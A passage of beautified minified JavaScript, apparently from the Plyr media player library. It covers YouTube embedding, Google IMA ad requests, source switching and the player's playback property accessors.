              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
